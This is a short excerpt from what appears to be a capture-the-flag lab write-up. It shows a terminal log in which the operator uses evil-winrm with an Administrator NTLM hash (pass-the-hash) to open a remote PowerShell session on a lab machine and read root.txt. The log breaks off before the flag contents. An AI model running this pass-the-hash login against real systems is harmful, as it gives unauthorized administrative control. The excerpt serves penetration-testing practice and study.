 972 ┌──(root㉿ kali)-[~/yiyi/targetedKerberoast]
973 └─# evil-winrm -i 10.10.11.42 -u Administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
974
975 Evil-WinRM shell v3.7
976
977 Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
978
979 Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
980
981 Info: Establishing connection to remote endpoint
982 *Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
983 *Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
984
985
986     Directory: C:\Users\Administrator\Desktop
987
988
989 Mode                 LastWriteTime         Length Name
990 ----                 -------------         ------ ----
991 -ar---         3/21/2025   7:43 PM             34 root.txt
992
993
994 *Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
995
996